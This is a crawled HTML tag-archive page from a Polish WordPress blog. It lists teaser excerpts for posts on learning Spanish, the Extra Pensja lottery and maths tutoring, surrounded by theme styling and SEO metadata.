

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/
body_size: 13818
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bezkonfliktu.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>drugie śniadanie do pracy - bezkonfliktu.pl</title>
	<link rel="canonical" href="https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="drugie śniadanie do pracy - bezkonfliktu.pl" />
	<meta property="og:url" content="https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/" />
	<meta property="og:site_name" content="bezkonfliktu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/","url":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/","name":"drugie śniadanie do pracy - bezkonfliktu.pl","isPartOf":{"@id":"https://bezkonfliktu.pl/#website"},"primaryImageOfPage":{"@id":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/#primaryimage"},"image":{"@id":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg","breadcrumb":{"@id":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/#primaryimage","url":"https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg","contentUrl":"https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg","width":857,"height":1280,"caption":"cuncon / Pixabay"},{"@type":"BreadcrumbList","@id":"https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bezkonfliktu.pl/"},{"@type":"ListItem","position":2,"name":"drugie śniadanie do pracy"}]},{"@type":"WebSite","@id":"https://bezkonfliktu.pl/#website","url":"https://bezkonfliktu.pl/","name":"bezkonfliktu.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bezkonfliktu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami" href="https://bezkonfliktu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z komentarzami" href="https://bezkonfliktu.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami otagowanymi jako drugie śniadanie do pracy" href="https://bezkonfliktu.pl/w-temacie/drugie-sniadanie-do-pracy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://bezkonfliktu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bezkonfliktu.pl/wp-json/wp/v2/tags/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bezkonfliktu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-drugie-sniadanie-do-pracy tag-94 wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://bezkonfliktu.pl"><img src="https://bezkonfliktu.pl/wp-content/uploads/2019/05/logo2.png" alt="bezkonfliktu.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>
<div class="content-block">
<div class="container-fluid container-page-item-title">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-archive">

	      <p>Tag</p><h1>drugie śniadanie do pracy</h1>
	</div>
	</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-9">
				<div class="blog-posts-list">

			
								
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-162" class="post-162 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-samymi-finansami tag-drugie-sniadanie-do-pracy tag-extra-pensja-wyniki tag-ile-trwa-cieczka tag-instalacje-gazowe-w-mikolowie tag-jakie-moje-ip tag-klasyfikacja-pkd tag-korepetycje-hiszpanski-warszawa tag-korepetycje-z-matematyki-bialystok tag-praca-grudziadz tag-praca-koszecin">

		<div class="post-content-wrapper" >
																		<a class="blog-post-thumb" href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/" rel="bookmark" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg);"></a>
											
									<div class="post-content">


				
					<div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/" rel="category tag">Nie samymi finansami</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/" rel="bookmark">Nauka języka hiszpańskiego</a></h2>
				<div class="post-info-date">7 stycznia 2018</div>


				<div class="entry-content">
					<p>Współcześnie dobra znajomość języka angielskiego u młodych osób nikogo nie dziwi, wręcz przeciwnie &#8211; nieumiejętność porozumiewania się w tym języku choćby w stopniu podstawowym jest raczej rzadkością. O ile kilka lat temu angielski na poziomie zaawansowanym mógł pomóc w zagwarantowaniu&#8230;</p>
<a class="more-link btn alt" href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/extra-pensja-zasady/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/bogaty_1541627088.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Extra Pensja &#8211; zasady</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/matematyka_1541453621.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Matematyka &#8211; zajęcia dodatkowe dla każdego</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/dieta-a-codzienne-zycie/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/śniadanie_1541433500.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Dieta a codzienne życie.</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-158" class="post-158 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-nie-samymi-finansami tag-drugie-sniadanie-do-pracy tag-extra-pensja-wyniki tag-ile-trwa-cieczka tag-instalacje-gazowe-w-mikolowie tag-jakie-moje-ip tag-klasyfikacja-pkd tag-korepetycje-z-matematyki-bialystok tag-praca-grudziadz tag-praca-koszecin">

		<div class="post-content-wrapper" >
																		<a class="blog-post-thumb" href="https://bezkonfliktu.pl/extra-pensja-zasady/" rel="bookmark" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/bogaty_1541627088.jpg);"></a>
											
									<div class="post-content">


				
					<div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/biznes/" rel="category tag">Biznes</a>, <a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/" rel="category tag">Nie samymi finansami</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://bezkonfliktu.pl/extra-pensja-zasady/" rel="bookmark">Extra Pensja &#8211; zasady</a></h2>
				<div class="post-info-date">7 stycznia 2018</div>


				<div class="entry-content">
					<p>Totalizator Sportowy oferuje wiele gier losowych i zakładów, w których wygrać możemy naprawdę spore pieniądze. Najpopularniejszą grą jest Lotto &#8211; znane też jako Duży Lotek. Inne to na przykład Mini Lotto lub Kaskada. Coraz więcej zwolenników zyskuje europejska gra EuroJackpot&#8230;.</p>
<a class="more-link btn alt" href="https://bezkonfliktu.pl/extra-pensja-zasady/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/nauka-jezyka-hiszpanskiego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/nauczyciel_1541628751.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Nauka języka hiszpańskiego</div>
		<div class="blog-post-related-date">7 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/matematyka_1541453621.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Matematyka &#8211; zajęcia dodatkowe dla każdego</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/dieta-a-codzienne-zycie/" class="blog-post-related-image" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/śniadanie_1541433500.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Dieta a codzienne życie.</div>
		<div class="blog-post-related-date">5 stycznia 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-150" class="post-150 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-samymi-finansami tag-drugie-sniadanie-do-pracy tag-ile-trwa-cieczka tag-instalacje-gazowe-w-mikolowie tag-klasyfikacja-pkd tag-korepetycje-z-matematyki-bialystok tag-praca-grudziadz tag-praca-koszecin">

		<div class="post-content-wrapper" >
																		<a class="blog-post-thumb" href="https://bezkonfliktu.pl/matematyka-zajecia-dodatkowe-dla-kazdego/" rel="bookmark" data-style="background-image: url(https://bezkonfliktu.pl/wp-content/uploads/2018/11/matematyka_1541453621.jpg);"></a>
											
									<div class="post-content">


				
					<div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/" rel="category tag">Nie samymi finansami</a></div>

				

